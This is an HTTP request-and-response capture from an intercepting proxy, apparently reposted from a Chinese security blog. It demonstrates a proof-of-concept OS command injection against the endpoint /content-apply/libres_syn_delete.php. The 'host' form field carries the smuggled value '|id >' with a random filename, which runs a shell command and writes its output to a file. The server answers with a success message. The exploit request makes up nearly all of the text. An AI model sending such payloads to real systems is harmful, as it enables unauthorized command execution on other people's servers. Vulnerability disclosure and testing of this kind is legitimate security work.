 请求
美化 Raw Hex \n
1 POST /content-apply/libres_syn_delete.php HTTP/1.1
2 Host: 3
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Content-Length: 54
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9
10 token=1&id=2&host=|id >2cWKiiWovWYAIcNUBPkZph4xPLs.txt
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 04 Jan 2016 22:30:03 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 23
7
8 {"yn":"yes","str":"OK"}
公众号 · AY长歌
CN-SEC | 中文网